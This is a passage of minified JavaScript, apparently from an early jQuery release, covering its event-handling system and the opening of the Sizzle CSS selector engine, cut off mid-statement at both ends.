bh=!b.support.hrefNormalized&&bg&&bi?bf.getAttribute(e,2):bf.getAttribute(e);return bh===null?I:bh}if(bj){bf[e]=bk}return bf[e]}});var aR=/\.(.*)$/,a2=/^(?:textarea|input|select)$/i,L=/\./g,ab=/ /g,ax=/[^\w\s.|`]/g,F=function(e){return e.replace(ax,"\\$&")};b.event={add:function(bi,bm,bt,bk){if(bi.nodeType===3||bi.nodeType===8){return}try{if(b.isWindow(bi)&&(bi!==a0&&!bi.frameElement)){bi=a0}}catch(bn){}if(bt===false){bt=a7}else{if(!bt){return}}var bg,br;if(bt.handler){bg=bt;bt=bg.handler}if(!bt.guid){bt.guid=b.guid++}var bo=b._data(bi);if(!bo){return}var bs=bo.events,bl=bo.handle;if(!bs){bo.events=bs={}}if(!bl){bo.handle=bl=function(bu){return typeof b!=="undefined"&&b.event.triggered!==bu.type?b.event.handle.apply(bl.elem,arguments):I}}bl.elem=bi;bm=bm.split(" ");var bq,bj=0,bf;while((bq=bm[bj++])){br=bg?b.extend({},bg):{handler:bt,data:bk};if(bq.indexOf(".")>-1){bf=bq.split(".");bq=bf.shift();br.namespace=bf.slice(0).sort().join(".")}else{bf=[];br.namespace=""}br.type=bq;if(!br.guid){br.guid=bt.guid}var bh=bs[bq],bp=b.event.special[bq]||{};if(!bh){bh=bs[bq]=[];if(!bp.setup||bp.setup.call(bi,bk,bf,bl)===false){if(bi.addEventListener){bi.addEventListener(bq,bl,false)}else{if(bi.attachEvent){bi.attachEvent("on"+bq,bl)}}}}if(bp.add){bp.add.call(bi,br);if(!br.handler.guid){br.handler.guid=bt.guid}}bh.push(br);b.event.global[bq]=true}bi=null},global:{},remove:function(bt,bo,bg,bk){if(bt.nodeType===3||bt.nodeType===8){return}if(bg===false){bg=a7}var bw,bj,bl,bq,br=0,bh,bm,bp,bi,bn,e,bv,bs=b.hasData(bt)&&b._data(bt),bf=bs&&bs.events;if(!bs||!bf){return}if(bo&&bo.type){bg=bo.handler;bo=bo.type}if(!bo||typeof bo==="string"&&bo.charAt(0)==="."){bo=bo||"";for(bj in bf){b.event.remove(bt,bj+bo)}return}bo=bo.split(" ");while((bj=bo[br++])){bv=bj;e=null;bh=bj.indexOf(".")<0;bm=[];if(!bh){bm=bj.split(".");bj=bm.shift();bp=new RegExp("(^|\\.)"+b.map(bm.slice(0).sort(),F).join("\\.(?:.*\\.)?")+"(\\.|$)")}bn=bf[bj];if(!bn){continue}if(!bg){for(bq=0;bq<bn.length;bq++){e=bn[bq];if(bh||bp.test(e.namespace)){b.event.remove(bt,bv,e.handler,bq);bn.splice(bq--,1)}}continue}bi=b.event.special[bj]||{};for(bq=bk||0;bq<bn.length;bq++){e=bn[bq];if(bg.guid===e.guid){if(bh||bp.test(e.namespace)){if(bk==null){bn.splice(bq--,1)}if(bi.remove){bi.remove.call(bt,e)}}if(bk!=null){break}}}if(bn.length===0||bk!=null&&bn.length===1){if(!bi.teardown||bi.teardown.call(bt,bm)===false){b.removeEvent(bt,bj,bs.handle)}bw=null;delete bf[bj]}}if(b.isEmptyObject(bf)){var bu=bs.handle;if(bu){bu.elem=null}delete bs.events;delete bs.handle;if(b.isEmptyObject(bs)){b.removeData(bt,I,true)}}},trigger:function(bf,bk,bh){var bo=bf.type||bf,bj=arguments[3];if(!bj){bf=typeof bf==="object"?bf[b.expando]?bf:b.extend(b.Event(bo),bf):b.Event(bo);if(bo.indexOf("!")>=0){bf.type=bo=bo.slice(0,-1);bf.exclusive=true}if(!bh){bf.stopPropagation();if(b.event.global[bo]){b.each(b.cache,function(){var bt=b.expando,bs=this[bt];if(bs&&bs.events&&bs.events[bo]){b.event.trigger(bf,bk,bs.handle.elem)}})}}if(!bh||bh.nodeType===3||bh.nodeType===8){return I}bf.result=I;bf.target=bh;bk=b.makeArray(bk);bk.unshift(bf)}bf.currentTarget=bh;var bl=b._data(bh,"handle");if(bl){bl.apply(bh,bk)}var bq=bh.parentNode||bh.ownerDocument;try{if(!(bh&&bh.nodeName&&b.noData[bh.nodeName.toLowerCase()])){if(bh["on"+bo]&&bh["on"+bo].apply(bh,bk)===false){bf.result=false;bf.preventDefault()}}}catch(bp){}if(!bf.isPropagationStopped()&&bq){b.event.trigger(bf,bk,bq,true)}else{if(!bf.isDefaultPrevented()){var bg,bm=bf.target,e=bo.replace(aR,""),br=b.nodeName(bm,"a")&&e==="click",bn=b.event.special[e]||{};if((!bn._default||bn._default.call(bh,bf)===false)&&!br&&!(bm&&bm.nodeName&&b.noData[bm.nodeName.toLowerCase()])){try{if(bm[e]){bg=bm["on"+e];if(bg){bm["on"+e]=null}b.event.triggered=bf.type;bm[e]()}}catch(bi){}if(bg){bm["on"+e]=bg}b.event.triggered=I}}}},handle:function(e){var bn,bg,bf,bp,bo,bj=[],bl=b.makeArray(arguments);e=bl[0]=b.event.fix(e||a0.event);e.currentTarget=this;bn=e.type.indexOf(".")<0&&!e.exclusive;if(!bn){bf=e.type.split(".");e.type=bf.shift();bj=bf.slice(0).sort();bp=new RegExp("(^|\\.)"+bj.join("\\.(?:.*\\.)?")+"(\\.|$)")}e.namespace=e.namespace||bj.join(".");bo=b._data(this,"events");bg=(bo||{})[e.type];if(bo&&bg){bg=bg.slice(0);for(var bi=0,bh=bg.length;bi<bh;bi++){var bm=bg[bi];if(bn||bp.test(bm.namespace)){e.handler=bm.handler;e.data=bm.data;e.handleObj=bm;var bk=bm.handler.apply(this,bl);if(bk!==I){e.result=bk;if(bk===false){e.preventDefault();e.stopPropagation()}}if(e.isImmediatePropagationStopped()){break}}}}return e.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(bh){if(bh[b.expando]){return bh}var bf=bh;bh=b.Event(bf);for(var bg=this.props.length,bj;bg;){bj=this.props[--bg];bh[bj]=bf[bj]}if(!bh.target){bh.target=bh.srcElement||am}if(bh.target.nodeType===3){bh.target=bh.target.parentNode}if(!bh.relatedTarget&&bh.fromElement){bh.relatedTarget=bh.fromElement===bh.target?bh.toElement:bh.fromElement}if(bh.pageX==null&&bh.clientX!=null){var bi=am.documentElement,e=am.body;bh.pageX=bh.clientX+(bi&&bi.scrollLeft||e&&e.scrollLeft||0)-(bi&&bi.clientLeft||e&&e.clientLeft||0);bh.pageY=bh.clientY+(bi&&bi.scrollTop||e&&e.scrollTop||0)-(bi&&bi.clientTop||e&&e.clientTop||0)}if(bh.which==null&&(bh.charCode!=null||bh.keyCode!=null)){bh.which=bh.charCode!=null?bh.charCode:bh.keyCode}if(!bh.metaKey&&bh.ctrlKey){bh.metaKey=bh.ctrlKey}if(!bh.which&&bh.button!==I){bh.which=(bh.button&1?1:(bh.button&2?3:(bh.button&4?2:0)))}return bh},guid:100000000,proxy:b.proxy,special:{ready:{setup:b.bindReady,teardown:b.noop},live:{add:function(e){b.event.add(this,o(e.origType,e.selector),b.extend({},e,{handler:ag,guid:e.handler.guid}))},remove:function(e){b.event.remove(this,o(e.origType,e.selector),e)}},beforeunload:{setup:function(bg,bf,e){if(b.isWindow(this)){this.onbeforeunload=e}},teardown:function(bf,e){if(this.onbeforeunload===e){this.onbeforeunload=null}}}}};b.removeEvent=am.removeEventListener?function(bf,e,bg){if(bf.removeEventListener){bf.removeEventListener(e,bg,false)}}:function(bf,e,bg){if(bf.detachEvent){bf.detachEvent("on"+e,bg)}};b.Event=function(e){if(!this.preventDefault){return new b.Event(e)}if(e&&e.type){this.originalEvent=e;this.type=e.type;this.isDefaultPrevented=(e.defaultPrevented||e.returnValue===false||e.getPreventDefault&&e.getPreventDefault())?i:a7}else{this.type=e}this.timeStamp=b.now();this[b.expando]=true};function a7(){return false}function i(){return true}b.Event.prototype={preventDefault:function(){this.isDefaultPrevented=i;var bf=this.originalEvent;if(!bf){return}if(bf.preventDefault){bf.preventDefault()}else{bf.returnValue=false}},stopPropagation:function(){this.isPropagationStopped=i;var bf=this.originalEvent;if(!bf){return}if(bf.stopPropagation){bf.stopPropagation()}bf.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=i;this.stopPropagation()},isDefaultPrevented:a7,isPropagationStopped:a7,isImmediatePropagationStopped:a7};var aa=function(bg){var bf=bg.relatedTarget;try{if(bf&&bf!==am&&!bf.parentNode){return}while(bf&&bf!==this){bf=bf.parentNode}if(bf!==this){bg.type=bg.data;b.event.handle.apply(this,arguments)}}catch(bh){}},aM=function(e){e.type=e.data;b.event.handle.apply(this,arguments)};b.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(bf,e){b.event.special[bf]={setup:function(bg){b.event.add(this,e,bg&&bg.selector?aM:aa,bf)},teardown:function(bg){b.event.remove(this,e,bg&&bg.selector?aM:aa)}}});if(!b.support.submitBubbles){b.event.special.submit={setup:function(bf,e){if(this.nodeName&&this.nodeName.toLowerCase()!=="form"){b.event.add(this,"click.specialSubmit",function(bi){var bh=bi.target,bg=bh.type;if((bg==="submit"||bg==="image")&&b(bh).closest("form").length){aP("submit",this,arguments)}});b.event.add(this,"keypress.specialSubmit",function(bi){var bh=bi.target,bg=bh.type;if((bg==="text"||bg==="password")&&b(bh).closest("form").length&&bi.keyCode===13){aP("submit",this,arguments)}})}else{return false}},teardown:function(e){b.event.remove(this,".specialSubmit")}}}if(!b.support.changeBubbles){var a8,k=function(bf){var e=bf.type,bg=bf.value;if(e==="radio"||e==="checkbox"){bg=bf.checked}else{if(e==="select-multiple"){bg=bf.selectedIndex>-1?b.map(bf.options,function(bh){return bh.selected}).join("-"):""}else{if(bf.nodeName.toLowerCase()==="select"){bg=bf.selectedIndex}}}return bg},Y=function Y(bh){var bf=bh.target,bg,bi;if(!a2.test(bf.nodeName)||bf.readOnly){return}bg=b._data(bf,"_change_data");bi=k(bf);if(bh.type!=="focusout"||bf.type!=="radio"){b._data(bf,"_change_data",bi)}if(bg===I||bi===bg){return}if(bg!=null||bi){bh.type="change";bh.liveFired=I;b.event.trigger(bh,arguments[1],bf)}};b.event.special.change={filters:{focusout:Y,beforedeactivate:Y,click:function(bh){var bg=bh.target,bf=bg.type;if(bf==="radio"||bf==="checkbox"||bg.nodeName.toLowerCase()==="select"){Y.call(this,bh)}},keydown:function(bh){var bg=bh.target,bf=bg.type;if((bh.keyCode===13&&bg.nodeName.toLowerCase()!=="textarea")||(bh.keyCode===32&&(bf==="checkbox"||bf==="radio"))||bf==="select-multiple"){Y.call(this,bh)}},beforeactivate:function(bg){var bf=bg.target;b._data(bf,"_change_data",k(bf))}},setup:function(bg,bf){if(this.type==="file"){return false}for(var e in a8){b.event.add(this,e+".specialChange",a8[e])}return a2.test(this.nodeName)},teardown:function(e){b.event.remove(this,".specialChange");return a2.test(this.nodeName)}};a8=b.event.special.change.filters;a8.focus=a8.beforeactivate}function aP(bf,bh,e){var bg=b.extend({},e[0]);bg.type=bf;bg.originalEvent={};bg.liveFired=I;b.event.handle.call(bh,bg);if(bg.isDefaultPrevented()){e[0].preventDefault()}}if(am.addEventListener){b.each({focus:"focusin",blur:"focusout"},function(bh,e){var bf=0;b.event.special[e]={setup:function(){if(bf++===0){am.addEventListener(bh,bg,true)}},teardown:function(){if(--bf===0){am.removeEventListener(bh,bg,true)}}};function bg(bi){var bj=b.event.fix(bi);bj.type=e;bj.originalEvent={};b.event.trigger(bj,null,bj.target);if(bj.isDefaultPrevented()){bi.preventDefault()}}})}b.each(["bind","one"],function(bf,e){b.fn[e]=function(bl,bm,bk){if(typeof bl==="object"){for(var bi in bl){this[e](bi,bm,bl[bi],bk)}return this}if(b.isFunction(bm)||bm===false){bk=bm;bm=I}var bj=e==="one"?b.proxy(bk,function(bn){b(this).unbind(bn,bj);return bk.apply(this,arguments)}):bk;if(bl==="unload"&&e!=="one"){this.one(bl,bm,bk)}else{for(var bh=0,bg=this.length;bh<bg;bh++){b.event.add(this[bh],bl,bj,bm)}}return this}});b.fn.extend({unbind:function(bi,bh){if(typeof bi==="object"&&!bi.preventDefault){for(var bg in bi){this.unbind(bg,bi[bg])}}else{for(var bf=0,e=this.length;bf<e;bf++){b.event.remove(this[bf],bi,bh)}}return this},delegate:function(e,bf,bh,bg){return this.live(bf,bh,bg,e)},undelegate:function(e,bf,bg){if(arguments.length===0){return this.unbind("live")}else{return this.die(bf,null,bg,e)}},trigger:function(e,bf){return this.each(function(){b.event.trigger(e,bf,this)})},triggerHandler:function(e,bg){if(this[0]){var bf=b.Event(e);bf.preventDefault();bf.stopPropagation();b.event.trigger(bf,bg,this[0]);return bf.result}},toggle:function(bg){var e=arguments,bf=1;while(bf<e.length){b.proxy(bg,e[bf++])}return this.click(b.proxy(bg,function(bh){var bi=(b._data(this,"lastToggle"+bg.guid)||0)%bf;b._data(this,"lastToggle"+bg.guid,bi+1);bh.preventDefault();return e[bi].apply(this,arguments)||false}))},hover:function(e,bf){return this.mouseenter(e).mouseleave(bf||e)}});var aJ={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};b.each(["live","die"],function(bf,e){b.fn[e]=function(bp,bm,br,bi){var bq,bn=0,bo,bh,bt,bk=bi||this.selector,bg=bi?this:b(this.context);if(typeof bp==="object"&&!bp.preventDefault){for(var bs in bp){bg[e](bs,bm,bp[bs],bk)}return this}if(b.isFunction(bm)){br=bm;bm=I}bp=(bp||"").split(" ");while((bq=bp[bn++])!=null){bo=aR.exec(bq);bh="";if(bo){bh=bo[0];bq=bq.replace(aR,"")}if(bq==="hover"){bp.push("mouseenter"+bh,"mouseleave"+bh);continue}bt=bq;if(bq==="focus"||bq==="blur"){bp.push(aJ[bq]+bh);bq=bq+bh}else{bq=(aJ[bq]||bq)+bh}if(e==="live"){for(var bl=0,bj=bg.length;bl<bj;bl++){b.event.add(bg[bl],"live."+o(bq,bk),{data:bm,selector:bk,handler:br,origType:bq,origHandler:br,preType:bt})}}else{bg.unbind("live."+o(bq,bk),br)}}return this}});function ag(bp){var bm,bh,bv,bj,e,br,bo,bq,bn,bu,bl,bk,bt,bs=[],bi=[],bf=b._data(this,"events");if(bp.liveFired===this||!bf||!bf.live||bp.target.disabled||bp.button&&bp.type==="click"){return}if(bp.namespace){bk=new RegExp("(^|\\.)"+bp.namespace.split(".").join("\\.(?:.*\\.)?")+"(\\.|$)")}bp.liveFired=this;var bg=bf.live.slice(0);for(bo=0;bo<bg.length;bo++){e=bg[bo];if(e.origType.replace(aR,"")===bp.type){bi.push(e.selector)}else{bg.splice(bo--,1)}}bj=b(bp.target).closest(bi,bp.currentTarget);for(bq=0,bn=bj.length;bq<bn;bq++){bl=bj[bq];for(bo=0;bo<bg.length;bo++){e=bg[bo];if(bl.selector===e.selector&&(!bk||bk.test(e.namespace))&&!bl.elem.disabled){br=bl.elem;bv=null;if(e.preType==="mouseenter"||e.preType==="mouseleave"){bp.type=e.preType;bv=b(bp.relatedTarget).closest(e.selector)[0]}if(!bv||bv!==br){bs.push({elem:br,handleObj:e,level:bl.level})}}}}for(bq=0,bn=bs.length;bq<bn;bq++){bj=bs[bq];if(bh&&bj.level>bh){break}bp.currentTarget=bj.elem;bp.data=bj.handleObj.data;bp.handleObj=bj.handleObj;bt=bj.handleObj.origHandler.apply(bj.elem,arguments);if(bt===false||bp.isPropagationStopped()){bh=bj.level;if(bt===false){bm=false}if(bp.isImmediatePropagationStopped()){break}}}return bm}function o(bf,e){return(bf&&bf!=="*"?bf+".":"")+e.replace(L,"`").replace(ab,"&")}b.each(("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error").split(" "),function(bf,e){b.fn[e]=function(bh,bg){if(bg==null){bg=bh;bh=null}return arguments.length>0?this.bind(e,bh,bg):this.trigger(e)};if(b.attrFn){b.attrFn[e]=true}});
/*!
 * Sizzle CSS Selector Engine
 *  Copyright 2011, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
(function(){var bp=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,bq=0,bt=Object.prototype.toString,bk=false,bj=true,br=/\\/g,bx=/\W/;[0,0].sort(function(){bj=false;return 0});var bh=function(bC,e,bF,bG){bF=bF||[];e=e||am;var bI=e;if(e.nodeType!==1&&e.nodeType!==9){return[]}if(!bC||typeof bC!=="string"){return bF}var bz,bK,bN,by,bJ,bM,bL,bE,bB=true,bA=bh.isXML(e),bD=[],bH=bC;do{bp.exec("");bz=bp.exec(bH);if(bz){bH=bz[3];bD.push(bz[1]);if(bz[2]){by=bz[3];break}}}while(bz);if(bD.length>1&&bl.exec(bC)){if(bD.length===2&&bm.relative[bD[0]]){bK=bu(bD[0]+bD[1],e)}else{bK=bm.relative[bD[0]]?[e]:bh(bD.shift(),e);while(bD.length){bC=bD.shift();if(bm.relative[bC]){bC+=bD.shift()}bK=bu(bC,bK)}}}else{if(!bG&&bD.length>1&&e.nodeType===9&&!bA&&bm.match.ID.test(bD[0])&&!bm.match.ID.test(bD[bD.length-1])){bJ=bh.find(bD.shift(),e,bA);e=bJ.expr?bh.filter(bJ.expr,bJ.set)[0]:bJ.set[0]}if(e){bJ=bG?{expr:bD.pop(),set:bn(bG)}:bh.find(bD.pop(),bD.length===1&&(bD[0]==="~"||bD[0]==="+")&&e.parentNode?e.parentNode:e,bA);bK=bJ.expr?bh.filter(bJ.expr,bJ.set):bJ.set;if(bD.length>0){bN=bn(bK)}else{bB=false}while(bD.length){bM=bD.pop();bL=bM;if(!bm.relative[bM]){bM=""}else{bL=bD.pop()}if(bL==null){bL=e}bm.relative[bM](bN,bL,bA)}}else{bN=bD=[]}}if(!bN){bN=bK}if(!bN){bh.error(bM||bC)}if(bt.call(bN)==="[object Array]"){if(!bB){bF.push.apply(bF,bN)}else{if(e&&e.nodeType===1){for(bE=0;bN[bE]!=null;bE++){if(bN[bE]&&(bN[bE]===true||bN[bE].nodeType===1&&bh.contains(e,bN[bE]))){bF.push(bK[bE])}}}else{for(bE=0;bN[bE]!=null;bE++){if(bN[bE]&&bN[bE].nodeType===1){bF.push(bK[bE])}}}}}else{bn(bN,bF)}if(by){bh(by,bI,bF,bG);bh.uniqueSort(bF)}return bF};bh.uniqueSort=function(by){if(bs){bk=bj;by.sort(bs);if(bk){for(var e=1;e<by.length;e++){if(by[e]===by[e-1]){by.splice(e--,1)}}}}return by};bh.matches=function(e,by){return bh(e,null,null,by)};bh.matchesSelector=function(e,by){return bh(by,null,null,[e]).length>0};bh.find=function(bE,e,bF){var bD;if(!bE){return[]}for(var bA=0,bz=bm.order.length;bA<bz;bA++){var bB,bC=bm.order[bA];if((bB=bm.leftMatch[bC].exec(bE))){var by=bB[1];bB.splice(1,1);if(by.substr(by.length-1)!=="\\"){bB[1]=(bB[1]||"").replace(br,"");bD=bm.find[bC](bB,e,bF);if(bD!=null){bE=bE.replace(bm.match[bC],"");break}}}}if(!bD){bD=typeof e.getElementsByTagName!=="undefined"?e.getElementsByTagName("*"):[]}return{set:bD,expr:bE}};bh.filter=function(bI,bH,bL,bB){var bD,e,bz=bI,bN=[],bF=bH,bE=bH&&bH[0]&&bh.isXML(bH[0]);while(bI&&bH.length){for(var bG in bm.filter){if((bD=bm.leftMatch[bG].exec(bI))!=null&&bD[2]){var bM,bK,by=bm.filter[bG],bA=bD[1];e=false;bD.splice(1,1);if(bA.substr(bA.length-1)==="\\"){continue}if(bF===bN){bN=[]}if(bm.preFilter[bG]){bD=bm.preFilter[bG](bD,bF,bL,bN,bB,bE);if(!bD){e=bM=true}else{if(bD===true){continue}}}if(bD){for(var bC=0;(bK=bF[bC])!=null;bC++){if(bK){bM=by(bK,bD,bC,bF);var bJ=bB^!!bM;if(bL&&bM!=null){if(bJ){e=true}else{bF[bC]=false}}else{if(bJ){bN.push(bK);e=true}}}}}if(bM!==I){if(!bL){bF=bN}bI=bI.replace(bm.match[bG],"");if(!e){return[]}break}}}if(bI===bz){if(e==null){bh.error(bI)}else{break}}bz=bI}return bF};bh.error=function(e){throw"Syntax error, unrecognized expression: "+e};var bm=bh.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")},type:function(e){return e.getAttribute("type")}},relative:{"+":function(bD,by){var bA=typeof by==="string",bC=bA&&!bx.test(by),bE=bA&&!bC;if(bC){by=by.toLowerCase()}for(var bz=0,e=bD.length,bB;bz<e;bz++){if((bB=bD[bz])){while((bB=bB.previousSibling)&&bB.nodeType!==1){}bD[bz]=bE||bB&&bB.nodeName.toLowerCase()===by?bB||false:bB===by}}if(bE){bh.filter(by,bD,true)}},">":function(bD,by){var bC,bB=typeof by==="string",bz=0,e=bD.length;if(bB&&!bx.test(by)){by=by.toLowerCase();for(;bz<e;bz++){bC=bD[bz];if(bC){var bA=bC.parentNode;bD[bz]=bA.nodeName.toLowerCase()===by?bA:false}}}else{for(;bz<e;bz++){bC=bD[bz];if(bC){bD[bz]=bB?bC.parentNode:bC.parentNode===by}}if(bB){bh.filter(by,bD,true)}}},"":function(bA,by,bC){var bB,bz=bq++,e=bv;if(typeof by==="string"&&!bx.test(by)){by=by.toLowerCase();bB=by;e=bf}e("parentNode",by,bz,bA,bB,bC)},"~":function(bA,by,bC){var bB,bz=bq++,e=bv;if(typeof by==="string"&&!bx.test(by)){by=by.toLowerCase();bB=by;e=bf}e("previousSibling",by,bz,bA,bB,bC)}},find:{ID:function(by,bz,bA){if(typeof bz.getElementById!=="undefined"&&!bA){var e=bz.getElementById(by[1]);return e&&e.parentNode?[e]:[]}},NAME:function(bz,bC){if(typeof bC.getElementsByName!=="undefined"){var by=[],bB=bC.getElementsByName(bz[1]);for(var bA=0,e=bB.length;bA<e;bA++){if(bB[bA].getAttribute("name")===bz[1]){by.push(bB[bA])}}return by.length===0?null:by}},TAG:function(e,by){if(typeof by.getElementsByTagName!=="undefined"){return by.getElementsByTagName(e[1])}}},preFilter:{CLASS:function(bA,by,bz,e,bD,bE){bA=" "+bA[1].replace(br,"")+" ";if(bE){return bA}for(var bB=0,bC;(bC=by[bB])!=null;bB++){if(bC){if(bD^(bC.className&&(" "+bC.className+" ").replace(/[\t\n\r]/g," ").indexOf(bA)>=0)){if(!bz){e.push(bC)}}else{if(bz){by[bB]=false}}}}return false},ID:function(e){return e[1].replace(br,"")},TAG:function(by,e){return by[1].replace(br,"").toLowerCase()},CHILD:function(e){if(e[1]==="nth"){if(!e[2]){bh.error(e[0])}e[2]=e[2].replace(/^\+|\s*/g,"");var by=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(e[2]==="even"&&"2n"||e[2]==="odd"&&"2n+1"||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=(by[1]+(by[2]||1))-0;e[3]=by[3]-0}else{if(e[2]){bh.error(e[0])}}e[0]=bq++;return e},ATTR:function(bB,by,bz,e,bC,bD){var bA=bB[1]=bB[1].replace(br,"");if(!bD&&bm.attrMap[bA]){bB[1]=bm.attrMap[bA]}bB[4]=(bB[4]||bB[5]||"").replace(br,"");if(bB[2]==="~="){bB[4]=" "+bB[4]+" "}return bB},PSEUDO:function(bB,by,bz,e,bC){if(bB[1]==="not"){if((bp.exec(bB[3])||"").length>1||/^\w/.test(bB[3])){bB[3]=bh(bB[3],null,null,by)}else{var bA=bh.filter(bB[3],by,bz,true^bC);if(!bz){e.push.apply(e,bA)}return false}}else{if(bm.match.POS.test(bB[0])||bm.match.CHILD.test(bB[0])){return true}}return bB},POS:function(e){e.unshift(true);return e}},filters:{enabled:function(e){return e.disabled===false&&e.type!=="hidden"},disabled:function(e){return e.disabled===true},checked:function(e){return e.checked===true},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},parent:function(e){return !!e.firstChild},empty:function(e){return !e.firstChild},has:function(bz,by,e){return !!bh(e[3],bz).length},header:function(e){return(/h\d/i).test(e.nodeName)},text:function(bz){var e=bz.getAttribute("type"),by=bz.type;return"text"===by&&(e===by||e===null)},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||e.nodeName.toLowerCase()==="button"},input:function(e){return(/input|select|textarea|button/i).test(e.nodeName)}},setFilters:{first:function(by,e){return e===0},last:function(bz,by,e,bA){return by===bA.length-1},even:function(by,e){return e%2===0},odd:function(by,e){return e%2===1},lt:function(bz,by,e){return by<e[3]-0},gt:function(bz,by,e){return by>e[3]-0},nth:function(bz,by,e){return e[3]-0===by},eq:function(bz,by,e){return e[3]-0===by}},filter:{PSEUDO:function(bz,bE,bD,bF){var e=bE[1],by=bm.filters[e];if(by){return by(bz,bD,bE,bF)}else{if(e==="contains"){return(bz.textContent||bz.innerText||bh.getText([bz])||"").indexOf(bE[3])>=0}else{if(e==="not"){var bA=bE[3];for(var bC=0,bB=bA.length;bC<bB;bC++){if(bA[bC]===bz){return false}}return true}else{bh.error(e)}}}},CHILD:function(e,bA){var bD=bA[1],by=e;switch(bD){case"only":case"first":while((by=by.previousSibling)){if(by.nodeType===1){return false}}if(bD==="first"){return true}by=e;case"last":while((by=by.nextSibling)){if(by.nodeType===1){return false}}return true;case"nth":var bz=bA[2],bG=bA[3];if(bz===1&&bG===0){return true}var bC=bA[0],bF=e.parentNode;if(bF&&(bF.sizcache!==bC||!e.nodeIndex)){var bB=0;for(by=bF.firstChild;by;by=by.nextSibling){if(by.nodeType===1){by.nodeIndex=++bB}}bF.sizcache=bC}var bE=e.nodeIndex-bG;if(bz===0){return bE===0}else{return(bE%bz===0&&bE/bz>=0)}}},ID:function(by,e){return by.nodeType===1&&by.getAttribute("id")===e},TAG:function(by,e){return(e==="*"&&by.nodeType===1)||by.nodeName.toLowerCase()===e},CLASS:function(by,e){return(" "+(by.className||by.getAttribute("class"))+" ").indexOf(e)>-1},ATTR:function(bC,bA){var bz=bA[1],e=bm.attrHandle[bz]?bm.attrHandle[bz](bC):bC[bz]!=null?bC[bz]:bC.getAttribute(bz),bD=e+"",bB=bA[2],by=bA[4];return e==null?bB==="!=":bB==="="?bD===by:bB==="*="?bD.indexOf(by)>=0:bB==="~="?(" "+bD+" ").indexOf(by)>=0:!by?bD&&e!==false:bB==="!="?bD!==by:bB==="^="?bD.indexOf(by)===0:bB==="$="?bD.substr(bD.length-by.length)===by:bB==="|="?bD===by||bD.substr(0,by.length+1)===by+"-":false},POS:function(bB,by,bz,bC){var e=by[2],bA=bm.setFilters[e];if(bA){return bA(bB,bz,by,bC)}}}};var bl=bm.match.POS,bg=function(by,e){return"\\"+(e-0+1)};for(var bi in bm.match){bm.match[bi]=new RegExp(bm.match[bi].source+(/(?![^\[]*\])(?![^\(]*\))/.source));bm.leftMatch[bi]=new RegExp(/(^(?:.|\r|\n)*?)/.source+bm.match[bi].source.replace(/\\(\d+)/g,bg))}var bn=function(by,e){by=Array.prototype.slice.call(by,0);if(e){e.push.apply(e,by);return e}return by};try{Array.prototype.slice.call(am.documentElement.childNodes,0)[0].nodeType}catch(bw){bn=function(bB,bA){var bz=0,by=bA||[];if(bt.call(bB)==="[object Array]"){Array.prototype.push.apply(by,bB)}else{if(typeof bB.length==="number"){for(var e=bB.length;bz<e;bz++){by.push(bB[bz])}}else{for(;bB[bz];bz++){by.push(bB[bz])}}}return by}}var bs,bo;if(am.documentElement.compareDocumentPosition){bs=function(by,e){if(by===e){bk=true;return 0}if(!by.compareDocumentPosition||!e.compareDocumentPosition){return by.compareDocumentPosition?-1:1}return by.compareDocumentPosition(e)&4?-1:1}}else{bs=function(bF,bE){var bC,by,bz=[],e=[],bB=bF.parentNode,bD=bE.parentNode,bG=bB;if(bF===bE){bk=true;return 0}else{if(bB===bD){return bo(bF,bE)}else{if(!bB){return -1}else{if(!bD){return 1}}}}while(bG){bz.unshift(bG);bG=bG.parentNode}bG=bD;while(bG){e.unshift(bG);bG=bG.parentNode}bC=bz.length;by=e.length;for(var bA=0;bA<bC&&bA<by;bA++){if(bz[bA]!==e[bA]){return bo(bz[bA],e[bA])}}return bA===bC?bo(bF,e[bA],-1):bo(bz[bA],bE,1)};bo=function(by,e,bz){if(by===e){return bz}var bA=by.nextSibling;while(bA){if(bA===e){return -1}bA=bA.nextSibling}return 1}}bh.getText=function(e){var by="",bA;for(var 